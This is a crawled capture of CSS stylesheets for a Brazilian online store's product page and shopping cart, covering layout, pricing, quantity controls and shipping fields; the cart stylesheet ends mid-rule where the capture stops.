	width: 30px;
	height: 30px;
	background: url(../../images/prev.png);
	transform: rotate(90deg);
	filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%)
		contrast(87%);
	background-color: rgb(191 191 191 / 100%);
	background-repeat: no-repeat;
	border-radius: 25px;
	background-position: center;
	background-size: 9px;
}

/* #ulThumbs .flex-direction-nav a.flex-next:before {
    transform: rotate(-90deg) !important;
  } */

#ulThumbs .flex-viewport {
}

.flexslider.vertical-carousel .slides li {
	float: none !important;
	clear: both;
	margin-bottom: 10px;
	/* width: 230px!important; */
}

.flexslider.vertical-carousel {
	margin: 0;
	border: none;
}

.produto #ulThumbs .item a img {
	height: 230px;
	width: 230px;
	object-fit: cover;
}

.produto .carousel .item > img {
	width: 90px;
	height: 75px;
	object-fit: cover;
	border-radius: 4px;
	border: 1px solid #dedede;
}

.produto .owl-carousel .owl-nav button.owl-prev {
	left: -40px;
	top: calc(50% - 30px);
}

.produto .owl-carousel .owl-nav button.owl-next {
	right: -40px;
	top: calc(50% - 30px);
}

.produto .col-last {
	position: relative;
	width: 100%;
	margin-left: 25px;
}

.produto .col-last > .flex {
	height: 100%;
	justify-content: center;
}

.produto .detail h1 {
	font-size: 21px;
	font-weight: 300;
	padding: 15px 0;
}

.produto .skuDesc {
	font-size: 18px;
	font-weight: 300;
}

.produto .marcaDesc {
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
}

.produto .detail .tamanho {
	display: flex;
	margin-top: 15px;
	align-items: center;
}

.produto .detail .tamanho b {
	/* display: none; */
	font-size: 13px;
	margin-right: 15px;
	font-weight: 500;
	color: #000;
}

.produto .detail .nseicep {
	display: block;
	font-size: 8px;
	text-decoration: underline;
	margin-top: 10px;
}

.produto .detail .tamanho ul li a {
	display: block;
	font-size: 16px;
	font-weight: bold;
	color: var(--secundary-color);
	border: 1px solid #bebebe;
	transition: all ease-in-out 300ms;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 8px 10px 6px;
	background-color: #000 !important;
	height: auto;
	border: none !important;
}

.produto .detail .tamanho ul li a:hover,
.produto .detail .tamanho ul li.act a {
	background-color: var(--secundary-color);
	border: 1px solid var(--secundary-color);
	color: white;
	border-radius: 3px;
}

.produto .detail .itens_subtitle {
	font-size: 17px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

.produto .detail .price .flag_desconto {
	background: var(--secundary-color);
	color: white;
	margin-right: 15px;
	border-radius: 5px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
}

.produto .detail .entregue_por a {
	font-size: 12px;
	text-decoration: underline;
}

.produto .detail .entregue_por {
	font-size: 12px;
	line-height: 15px;
	margin-top: 10px;
}
.produto .detail .frete #painel_frete p {
	font-size: 12px;
	padding-top: 4px;
}
.produto .detail .frete #painel_frete {
	padding-top: 25px;
	font-size: 14px;
}
.produto .detail .frete #painel_frete span {
	display: block;
	font-weight: 600;
	padding-bottom: 3px;
}
.produto .detail .frete {
	margin-top: 20px;
}

.produto .detail .frete #ctl00_ContentPlaceHolder1_txtCep {
	height: 40px;
}

.produto .detail .descricao p {
	line-height: 26px;
}

.vendidoPor .flex {
	margin-top: 5px;
}

.vendidoPor .flex li {
	padding: 0px;
	margin: 0;
	border: none;
}

.vendidoPor .flex li a {
	font-size: 14px;
	color: #000 !important;
	border-bottom: 1px solid;
}

.produto .detail .avalicao {
	margin-top: 8px;
}

.produto .detail .avalicao svg {
	height: 16px;
	width: 15px;
}

.produto .detail .avalicao svg.star-full {
	fill: #fd6a21;
}

.produto .detail .avalicao svg.star-empty {
	fill: #ccc;
}

.produto .detail .descricao {
	margin-top: 16px;
}

.produto .detail .price {
	/* margin-top: 24px; */
	font-size: 33px;
	font-weight: 600;
}

.produto .detail .price .valor {
	font-size: 18px;
	font-weight: 400;
}

.produto .detail .price .flex {
	flex-direction: column;
}

.produto .detail .price .flex .sale {
	background: rgb(196, 20, 41);
	width: max-content;
	padding: 5px;
	border-radius: 5px;
	color: #fff;
	margin-bottom: 10px;
}

.produto .detail .Parcela {
	font-size: 14px;
	font-weight: lighter;
}
.produto .detail .qtd-buy {
	margin-top: 24px;
}
.produto .detail .qtd .flex .button:first-child {
	order: 2;
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	transition: all ease-in-out 300ms;
	background: url(../../images/menos.png) no-repeat center 7px;
	position: absolute;
	right: 0;
	bottom: 0;
}
.produto .detail .qtd .flex .button svg {
	display: none;
}
.produto .detail .qtd .flex .button:last-child {
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-top: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	background: url(../../images/mais.png) no-repeat center;
	transition: all ease-in-out 300ms;
}
.produto .detail .qtd {
	position: relative;
}

.produto .detail .qtd button,
.produto .detail .qtd .button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button:hover {
	background-color: black;
}

.produto .detail .qtd button:hover svg path {
	fill: white;
}

.produto .detail .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 18px;
	font-weight: 500;
	border-radius: 0;
	text-align: center;
	height: 35px;
	border: none;
	background: #ffffff 0% 0% no-repeat padding-box;
	border: 1px solid #d1d1d1;
}

.produto .detail .qtd-buy {
	margin-top: 15px;
}

.produto .detail .buy {
	/* margin-left: 24px; */
	width: 100%;
	max-width: 200px;
}

.produto #ctl00_ContentPlaceHolder1_dvFrete > div.flex {
	justify-content: space-between;
}

.valorR .de {
	display: block;
}

.valorR .de,
.valorR .de span {
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 6px;
}

s {
	text-decoration: line-through;
}

.valorR .de {
}

.produto .vendidoPor {
	margin-top: 5px;
}

.produto .vendidoPor,
.produto .vendidoPor a,
.produto .vendidoPor span {
	font-size: 13px;
	font-weight: 500;
}

.produto .detail .buy span {
	text-align: center;
	display: block;
	font-size: 13px;
	font-weight: 500;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -1px;
}

.produto .detail .buy .button {
	display: block;
	width: 100%;
	background-color: #000 !important;
	color: white !important;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	transition: all linear 300ms;
	border-radius: 5px;
	height: 40px;
}

.produto .detail .buy .button:hover {
	background-color: #39402f;
}

.produto .detail .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 15px;
	height: 18px;
	background: url(../../images/bag.png);
	filter: brightness(10) !important;
}

/* outros */

.outros {
	margin-top: 80px;
}

.outros .container {
	max-width: 920px !important;
}

.detalhe-produto .container {
	max-width: 1068px;
}

.outros .container .Products .item {
	width: 180px;
}

.outros .container h2 {
	font-size: 28px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
	color: #000;
}
.outros .container .Products {
	width: 100%;
	padding: 0 20px;
	margin-top: 50px;
	justify-content: center;
}
.outros .container .Products .item {
	margin: 0px 21px;
}

/*DETALHE*/

.detalhe-produto {
	margin-top: 41px;
}

.detalhe-produto .conteudo > * {
	display: none;
}

.detalhe-produto .opcoes .flex > a {
	text-align: left;
	display: block;
	font-size: 19px;
	font-weight: 600;
	padding: 0;
	margin-right: 48px;
	padding-bottom: 5px;
	min-width: 227px;
	color: rgb(0 0 0 / 30%);
}
.detalhe-produto .opcoes .flex {
	justify-content: flex-start;
}
.detalhe-produto .opcoes .flex > a.act,
.detalhe-produto .opcoes .flex > a:hover {
	border-bottom: 2px solid #939393;
	/* background: #F9F9F9; */
	color: var(--primary-color);
}

.detalhe-produto .conteudo {
	padding: 16px 0;
	/* border: 1px solid #EFEFEF; */
}

.detalhe-produto .conteudo p {
	font-size: 16px;
	line-height: 20px;
}

.detalhe-produto .conteudo p + p {
	margin-top: 5px;
}

.detalhe-produto .avaliacoes {
	margin-top: 41px;
}

.detalhe-produto .avaliacoes h2 {
	font-size: 25px;
	font-weight: bold;
	margin-bottom: 16px;
}
.detalhe-produto .avaliacoes .aval div + div {
	font-size: 13px;
}
.detalhe-produto .avaliacoes .aval h3 {
	font-size: 23px;
	font-weight: 600;
}

.detalhe-produto .avaliacoes .aval img {
	margin-left: 16px;
	filter: brightness(7);
	width: 111px;
}

.detalhe-produto .avaliacoes .aval span {
	font-size: 13px;
	font-weight: 500;
	margin-top: 8px;
	display: block;
}

.detalhe-produto .avaliacoes .avaliarDiv {
	margin-left: 30px;
}

.detalhe-produto .avaliacoes .avaliar {
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	padding: 10px;
	transition: all ease-in-out 300ms;
	display: block;
}

.produto [data-img] {
	cursor: pointer;
}

.detalhe-produto .avaliacoes .avaliar:hover {
	background-color: var(--primary-color);
}

.imagemProduto .owl-nav {
	display: block !important;
}
.box-personalizacao .flex {
	justify-content: space-between;
}
.box-personalizacao .flex .input_label .mb-2 {
	margin-bottom: 4px;
	font-size: 14px;
}
.box-personalizacao .flex .input_label {
	width: 48%;
}
.box-personalizacao {
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}

.produto .opcoes {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}
.produto .flex .col-first {
}
/*.produto .detail{
      min-width: 65%;
  }*/

.produto .col-last > .flex .detail {
	display: flex;
	flex-direction: column;
	height: 100%;
	justify-content: flex-start;
}
.frete .mb-2 {
	margin-bottom: 7px;
	font-weight: 500;
	font-size: 16px;
}
.frete .mr-3 {
	/* margin-top:10px */
}

@media only screen and (max-width: 768px) {
	.produto #dvImgProduto {
		display: initial;
	}

	.produto #ulThumbs {
		flex-direction: initial;
		flex-wrap: wrap;
		padding: 10px;
	}

	.produto .col-last > .flex .detail {
		width: 100%;
	}

	.produto #ulThumbs {
		gap: 9px;
		zoom: 0.9;
	}

	.produto #ulThumbs .item a img {
		height: 70px;
		width: 70px;
	}

	.produto .detail .buy {
		width: 100%;
		margin-left: initial;
	}

	.outros .container .Products .item {
		margin: 0px 5px;
	}
	.detalhe-produto .opcoes .flex {
		justify-content: space-between;
	}
	.detalhe-produto .opcoes .flex > a {
		min-width: auto;
		margin-right: 0;
		font-size: 16px;
		width: 93px;
		display: flex;
		align-items: center;
		justify-content: center;
		text-align: center;
	}
	.box-personalizacao .flex .input_label {
		width: 100%;
		margin-top: 15px;
	}
	.box-personalizacao .flex .input_label input {
		width: 100%;
	}
	.outros .container .Products {
		justify-content: center;
	}
	.outros .container .Products .item {
		height: auto;
	}
	.produto .flex .col-last,
	.detalhe-produto {
		margin-left: 0;
		padding: 0 20px;
	}
	.produto .flex .col-first {
		flex-basis: 100%;
	}
	.produto .thumbnail img {
		width: 100%;
	}

	.produto #ImgProdDesk {
		padding: 10px;
	}

	.produto .detail .qtd-buy {
		flex-wrap: nowrap;
		gap: 10px;
	}

	.produto .detail .qtd > div {
		width: 56px;
	}
}

/*SERVIÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡O*/

.buttonInteresse {
	border-radius: 5px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	max-width: 190px;
	color: #ffff;
	margin: 0 auto;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #d8d8d8;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.key,
#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.value {
	width: 45%;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.separator {
	width: 10%;
}

.button.btnDisabled {
	background: #dddddd !important;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}

.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
	padding: 10px 0;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

.button.btnDisabled {
	background: #dddddd !important;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}
.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
}
#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato {
	margin-top: 35px;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato a {
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a span {
	text-decoration: none !important;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima {
	margin-top: 10px;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a {
	text-decoration: underline;
}

span.skuDesc,
#ctl00_ContentPlaceHolder1_divProdutoAddCarrinho > div.qtd,
#ctl00_ContentPlaceHolder1_dvFrete {
	display: none;
}

h3#ctl00_ContentPlaceHolder1_hSelecioneOpcoes {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/carrinho.css?v=20250528152857
body_size: 5599
content:
.fretegratis {
	color: green;
}

.passos {
	margin: 40px 0 85px 0;
	display: inline-block;
	width: 100%;
}

.passos ul {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.passos li {
	font-size: 14px;
	color: #818a87;
	font-weight: 300;
	width: 33.33%;
	line-height: 32px;
	border-top: 1px solid #f4f4f2;
	border-bottom: 1px solid #f4f4f2;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.passos li.act:after {
	background-color: var(--secundary-color);
	box-shadow: 1px -1px var(--secundary-color) inset;
	-webkit-box-shadow: 1px -1px #fff inset;
	z-index: 5;
}

.passos li:after {
	content: "";
	position: absolute;
	right: -12px;
	top: 4px;
	padding: 12px; /* Arrow size */
	box-shadow: 1px -1px #f4f4f2 inset;
	-webkit-box-shadow: 1px -1px #f4f4f2 inset;
	border: solid #f4f4f2;
	border-width: 0 0 0rem 0rem;
	transform: rotate(225deg);
	width: 0;
	height: 0;
	background-color: #fff;
}

.passos li.act {
	color: #fff;
	background-color: var(--secundary-color);
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
}

#updateZoomDiv {
	z-index: 150 !important;
}

#ctl00_ContentPlaceHolder1_upProgress #updateProgressDiv {
	z-index: 200 !important;
}

.boxConfirmacao .passos li.act,
.boxConfirmacao .passos li.act:after {
	background-color: #ececec;
}

.boxPassos {
	width: 495px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f8f3;
}

.passos li.p1 {
	border-left: 1px solid #f4f4f2;
}

.passos li.p1.act {
	border-left: 1px solid #e4e4e4;
}

.passos li.p3 {
	border-right: 1px solid #f4f4f2;
	width: calc(33.33% - 14px);
}

.passos li.p3.act {
	border-right: 1px solid #e4e4e4;
}

.passos li:after {
}

.passos li p {
	display: flex;
	align-items: center;
	justify-content: center;
}

.passos li.p1 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-carrinho.svg) no-repeat top center;
	width: 22px;
	height: 18px;
	display: inline-block;
}

.passos li.p2 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-pagamento.svg) no-repeat top center;
	width: 22px;
	height: 15px;
	display: inline-block;
}

.passos li.p3 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-sucesso.svg) no-repeat top center;
	width: 15px;
	height: 15px;
	display: inline-block;
}
/*Adicionado*/ /*CARRINHO*/

.boxCarrinho .content,
.box-confirmacao .center {
	max-width: 1220px;
	margin: 0 auto;
}
.boxCarrinho .left .boxVendedor .boxDesc h3 span {
	font-weight: 600;
}

.boxCarrinho .left .boxVendedor .boxDesc h3 {
	padding: 0;
	margin-bottom: 8px;
	display: block;
}

.boxCarrinho .left .boxVendedor > h3 {
	font-size: 18px;
	width: 100%;
	color: #868473;
	font-weight: 300;
	margin-bottom: 6px;
}

.boxCarrinho .left .boxVendedor h3 {
	font-size: 18px;
	width: 100%;
	color: var(--primary-color);
	font-weight: 300;
	margin-bottom: 6px;
	display: none;
}

.boxCarrinho .left .boxCupom {
	margin-bottom: 30px;
}

.boxCarrinho .left .boxCupom b {
	font-size: 18px;
	margin-bottom: 6px;
	display: block;
	font-weight: 300;
	line-height: 22px;
	color: #868473;
}

.boxCarrinho .left .boxCupom input {
	height: 33px;
	font-size: 14px;
	color: #686868;
	width: 260px;
	background: #fff;
	border: 1px solid #dedede;
}

.boxCarrinho .left .boxCupom .btDesconto {
	padding: 0 14.12px;
	line-height: 30px;
	text-transform: uppercase;
	margin-left: 30px;
	border: 1px solid #dedede;
	border-radius: 2px;
	font-weight: 400;
	color: var(--primary-color);
	font-size: 14px;
	background-color: #fff;
}

.boxCarrinho .left .boxCupom .subtotal b {
	text-transform: uppercase;
	font-size: 18px;
	margin-bottom: 0;
}

.boxCarrinho .left .boxCupom .subtotal {
	padding-top: 14px;
	border-top: 1px solid #ccc;
	margin-top: 23px;
}

.boxCarrinho .left .boxVendedor {
	/* margin-bottom: 20px */
}

.boxCarrinho .left .boxVendedor:not(:first-of-type) thead {
	visibility: collapse;
}

.boxCarrinho .left {
	width: calc(100% - 370px);
	height: fit-content;
	border: 1px solid #e3e3e3;
}

.boxCarrinho .right {
	width: 360px;
	position: relative;
	top: -3px;
}

.boxCarrinho .right.act {
	width: 440px;
	margin-left: 10px;
}

.boxCarrinho .right .boxFreteEntrega {
	padding: 10px 10px 0;
	background-color: #f7f7f7;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	display: inline-block;
	width: 100%;
}

.boxCarrinho .right .boxResumo {
	padding: 0 10px 35px;
	background-color: #f7f7f7;
	display: flex;
	flex-direction: column;
}

.boxCarrinho .right .boxResumo .radio {
	order: -1;
	margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_divFreteCalcular
	> div:nth-child(2)
	> div:nth-child(2) {
	margin-bottom: 20px;
}

.boxCarrinho .right .boxResumo > h2 {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 400;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo .cupom > input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	text-overflow: ellipsis;
	padding-right: 0px;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxResumo .cupom > a {
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: var(--soft-color);
	font-size: 14px;
	background-color: #000;
	width: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 100px;
}

.boxCarrinho .right .boxResumo .cupom {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.boxCarrinho .right .boxFreteEntrega b {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 500;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo b {
	margin-bottom: 8px;
	display: block;
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 500;
}

.boxCarrinho .right .botoes .btn.bt_concluirCompra {
	width: 100%;
	max-width: 100%;
}

.boxCarrinho .right .boxResumo table tr td {
	padding-bottom: 5px;
	font-size: 14px;
}

.boxCarrinho .right .boxResumo table {
	width: 100%;
	font-size: 14px;
	border-collapse: collapse;
}

.boxCarrinho .right .boxResumo table tbody {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho .right .boxResumo table tr {
	width: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.boxCarrinho .right .boxResumo table tr.total {
	border-top: 1px solid #d6d5cb;
	/* margin-top: 15px; */
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	font-weight: 400;
}

.boxCarrinho .right .boxResumo table tr td b {
	margin-bottom: 0;
	font-weight: 300;
	font-size: 13px;
}

.boxCarrinho .right .boxResumo table tr td:nth-child(2) {
	text-align: right;
	color: var(--primary-color);
}

.boxCarrinho .right .boxResumo table tr.total td {
	font-size: 16px;
	padding-top: 15px;
	font-weight: 700;
}

.boxCarrinho .right .boxResumo table tr.total td b {
	font-weight: 400;
}

.boxCarrinho .right .boxFreteEntrega p {
	color: #868473;
	font-weight: 300;
	font-size: 12px;
	margin-bottom: 8px;
}

.boxCarrinho .right .bxCampo {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	flex-wrap: nowrap;
}

.boxCarrinho .left .boxVendedor table thead tr th:nth-child(3) {
	display: none;
}

.boxCarrinho .right .boxFreteEntrega .flex input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxFreteEntrega .flex .btCalcular {
	padding: 0 14.12px;
	line-height: 33px;
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: #fff;
	font-size: 14px;
	background-color: #000;
	width: 100px;
}

.boxCarrinho h1.title2,
.boxCheckout h1.title2 {
	font-size: 27.56px;
	text-align: left;
	width: 100%;
	margin-top: 31px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 40px;
	color: #014eb6;
	text-align: center;
	text-transform: uppercase;
}

.boxCarrinho .botoes {
	width: 100%;
	display: inline-block;
	padding: 0 20px 13px 20px;
	background-color: #f7f7f7;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.boxCarrinho .botoes .btn {
	width: 227px;
	font-size: 21px;
	text-transform: none;
	border-radius: 0;
}

.boxCarrinho .botoes .btn.bt_continuarCompra {
	background: #fff;
	color: #dc0034;
	float: left;
	border: 1px solid #dc0034;
	line-height: 45px;
	background: #fff;
	text-align: center;
	border-radius: 40px;
	text-align: center;
	padding: 0 15px;
	font-size: 20px;
}

.boxCarrinho .botoes .btn.bt_continuarCompra:hover {
	background: white;
	color: #fff;
}

.boxCarrinho .botoes .btn.bt_concluirCompra {
	float: right;
	border: solid 1px var(--secundary-color);
	font-size: 14px;
	color: #ffffff;
	line-height: 32px;
	text-align: center;
	padding: 0 5px;
	font-weight: 300;
	border-radius: 2px;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	border: 1px solid #cdcccc; /*background: #CDCCCC*/
	color: var(--primary-color); /*text-transform: uppercase*/
	margin-top: 12px;
	font-weight: 400;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra:hover {
}

.boxCarrinho h1.title2 {
	margin-bottom: 37px;
	text-transform: none;
	margin-top: 51px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 70px;
	color: #014eb6;
	text-align: left;
	text-transform: uppercase;
	display: inline-block;
}

.boxFinish .boxfrete h2 {
	font-size: 16px;
}

.boxFinish .boxfrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho {
	width: 100%;
	border-radius: 2px;
	/* border: 1px solid #D6D5CB */
}

.boxCarrinho table.carrinho tr th:first-child {
	text-align: left;
	padding-left: 15px;
	width: 50%;
}

.boxCarrinho table.carrinho tbody tr {
	border-bottom: 1px solid #d6d5cb;
	border-top: 0;
}

.boxCarrinho table.carrinho thead {
	background: #f7f7f7;
}
/*.boxCarrinho table.carrinho .col{ min-height:67px}*/

.boxCarrinho table.carrinho tr th {
	font-size: 16px;
	color: #868473;
	font-weight: 300;
	padding: 9.5px 0;
	vertical-align: middle;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td {
	padding: 23px 0;
	vertical-align: top;
}

.boxCarrinho table.carrinho tr td.sz1 {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete:last-child {
	margin-bottom: 0;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete {
	max-width: 160px;
	font-size: 15px;
	margin-bottom: 20px;
}

.boxCarrinho table.carrinho tr td h2 {
	display: none;
}

.boxCarrinho table.carrinho tr td h1 {
	display: none;
}

.boxCarrinho table.carrinho tr td.cupom {
	width: 164px;
	vertical-align: text-top;
}

.boxCarrinho table.carrinho tr td.cupom input {
	font-size: 12px;
	color: #706f6f;
	width: 100%;
	border: 0;
	border-radius: 40px;
	height: 30px;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 9px;
}

.boxCarrinho table.carrinho tr td.cupom a {
	background: #858d63;
	padding: 0px 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #ffffff;
	font-size: 13px;
	text-transform: uppercase;
	margin: 0 auto;
	display: block;
	max-width: max-content;
	width: 100%;
}

.boxCarrinho .boxResumo .radio > label {
	display: flex;
	margin-bottom: 20px;
}
.boxCarrinho .boxResumo .radio > label input {
	height: 30px;
	margin-right: 10px;
}

.boxCarrinho .boxResumo .styleRadio > label span {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-top: 5px;
}

.boxCarrinho .boxResumo .styleRadio > label {
	font-weight: 500;
	text-transform: capitalize;
	color: #000;
	font-size: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete {
	width: 240px;
	vertical-align: middle;
	display: none;
}

.boxCarrinho table.carrinho tr td.tdFrete p {
	width: 120px;
	font-size: 13px;
	color: #868473;
	line-height: 16px;
	margin: 0 auto;
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
	position: relative;
	padding: 0;
	text-align: left;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP:before {
	content: "";
	position: absolute;
	width: 29px;
	height: 28px;
	background: url(../imagens/icones/ico_carrinhofrete.png);
	background-size: 100% 100%;
	left: -40px;
	top: 2px;
}

.icochat {
	position: fixed;
	right: 62px;
	z-index: 9999;
	bottom: 10vh;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label {
	width: 100%;
	color: var(--primary-color);
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 15px;
	display: grid;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
	color: #868473;
	width: 202px;
	margin-bottom: 0;
	font-size: 15px;
	text-align: left;
	padding-left: 22px;
	display: inline-block;
	padding-right: 0;
	margin-top: -15px;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_economico {
	background: url(../imagens/icones/ico_economico.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_rapido {
	background: url(../imagens/icones/ico_rapida.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_express {
	background: url(../imagens/icones/ico_express.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
	font-size: 14px;
	line-height: 16px;
	color: #868473;
	display: inline-block;
	text-align: left;
	text-transform: initial;
	margin-bottom: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input {
	margin-right: 8px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"] {
	width: 13px;
	height: 13px;
	border-radius: 0;
	background-color: #fff;
	margin-right: 0;
	margin-top: 16px;
	margin-left: 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #7f7f7f;
	background-color: #fff;
	cursor: pointer;
	border-radius: 2px;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:checked:before {
	background: #ff6a12 url(../imagens/checked.svg) no-repeat center;
}

.boxCarrinho table.carrinho tr td:firt-child {
	margin-left: 24px;
}

.boxCarrinho table.carrinho tr td:last-child {
	margin-right: 24px;
}

.boxCarrinho table.carrinho tr td .boxImg {
	margin-bottom: 3px;
}

.boxCarrinho table.carrinho tr td .boxImg img {
	width: 100px;
	height: 118px;
	margin-right: 8px;
	display: inline-block;
	margin-left: 6px;
	object-fit: cover;
}

.boxCarrinho table.carrinho tr td .boxDesc {
	width: calc(100% - 114px);
}

.boxCarrinho table.carrinho tr td .boxDesc p.tamanho {
	font-size: 12px;
	width: 100%;
}

.boxCarrinho table.carrinho tr td .boxDesc h4,
.boxCarrinho table.carrinho tr td .boxDesc h4 span {
	text-align: left;
	font-size: 16px;
	line-height: 16px;
	color: var(--primary-color);
